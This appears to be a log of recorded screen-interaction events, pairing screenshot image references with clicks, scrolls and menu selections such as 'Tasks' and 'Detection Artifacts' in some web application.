 click at bounding box center [701, 154]  scroll, scrollTop: 1360, scrollLeft: 0, axis: vertical click at bounding box center (1441, 562)  scroll, scrollTop: 2947, scrollLeft: 0, axis: vertical  click at bounding box center (1332, 95)  scroll, scrollTop: 774, scrollLeft: 0, axis: vertical  click on "Tasks" at bounding box center (91, 675)  scroll, scrollTop: 0, scrollLeft: 0, axis: both click on "Detection Artifacts" at bounding box center [136, 629] 